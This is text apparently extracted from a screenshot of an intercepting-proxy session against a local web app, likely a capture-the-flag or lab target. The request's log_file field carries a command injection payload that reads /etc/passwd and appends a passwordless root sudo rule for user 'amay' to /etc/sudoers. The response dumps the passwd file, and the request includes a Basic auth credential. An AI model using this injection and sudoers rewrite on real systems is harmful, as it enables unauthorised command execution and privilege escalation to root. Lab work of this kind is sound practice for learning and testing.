 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 111
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1:3000
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:3000/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 log_file=
/etc/passwd+%26%26+echo%20'amay%20ALL=(root)%20NOPASSWD:%20ALL'%2
0%3E%3E%20/etc/sudoers+#&analyze_log=
Response
Pretty Raw Hex Render
\n
125 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
126 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
127 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
128 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
129 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
130 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
131 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
132 tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false
133 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
134 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
135 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nolo
gin
136 pollinate:x:110:1::/var/cache/pollinate:/bin/false
137 fwupd-refresh:x:111:116:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
138 usbmux:x:112:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
139 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
140 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
141 amay:x:1000:1000:amay:/home/amay:/bin/bash
142 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
143 geo:x:1001:1001::/home/geo:/bin/bash
144 _laurel:x:997:997::/var/log/laurel:/bin/false
145 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd
&& echo 'amay ALL=(root) NOPASSWD: ALL' >>
/etc/sudoers #:
</p>
<pre>
_laurel:x:997:997::/var/log/laurel:/bin/false
</pre>
</div>
146
147 </div>
148 </body>